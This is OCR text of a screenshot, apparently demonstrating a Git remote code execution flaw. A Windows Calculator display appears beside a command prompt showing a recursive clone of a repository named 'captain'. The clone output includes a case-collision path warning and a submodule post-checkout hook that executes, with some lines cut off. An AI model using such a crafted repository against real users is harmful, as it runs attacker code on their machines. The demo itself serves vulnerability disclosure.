 计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
在 captain 中搜索
选择 管理员: 命令提示符
c:\temp\git_rce>cd c:\temp
c:\temp>git clone --recursive git@github.com:10cks/captain.git
Cloning into 'captain'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0 (from 0)
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
'a'
Submodule 'x/y' (git@github.com:10cks/hook.git) registered for path 'A/modu
Cloning into 'C:/temp/captain/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 5 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (5/5), done.
C:/temp/captain/.git/modules/x/y/hooks/post-checkout: line 4: open: comman
fatal: Unable to checkout '005911f6e345fdb1a386e3aa022e6a88a82d4ff3' in sub
c:\temp>